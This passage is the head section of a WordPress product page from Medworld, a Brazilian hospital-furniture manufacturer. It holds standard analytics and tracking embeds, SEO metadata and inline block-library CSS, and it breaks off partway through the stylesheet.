

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/movimentos/movimento-3-pld346/
body_size: 28073
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://medworld.com.br/movimentos/movimento-3-pld346/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Movimento 3 | Medworld | Móveis Hospitalares" />
	<meta property="og:url" content="https://medworld.com.br/movimentos/movimento-3-pld346/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://medworld.com.br/movimentos/movimento-3-pld346/","url":"https://medworld.com.br/movimentos/movimento-3-pld346/","name":"Arquivos Movimento 3 | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/movimentos/movimento-3-pld346/#primaryimage"},"image":{"@id":"https://medworld.com.br/movimentos/movimento-3-pld346/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4.png","breadcrumb":{"@id":"https://medworld.com.br/movimentos/movimento-3-pld346/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/movimentos/movimento-3-pld346/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4.png","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2019/03/346-SITE-4.png","width":827,"height":827},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/movimentos/movimento-3-pld346/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"PLD346","item":"https://medworld.com.br/movimentos/pld346/"},{"@type":"ListItem","position":3,"name":"Movimento 3"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Medworld | Móveis Hospitalares &raquo; Movimento 3 Movimentos" href="https://medworld.com.br/movimentos/movimento-3-pld346/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 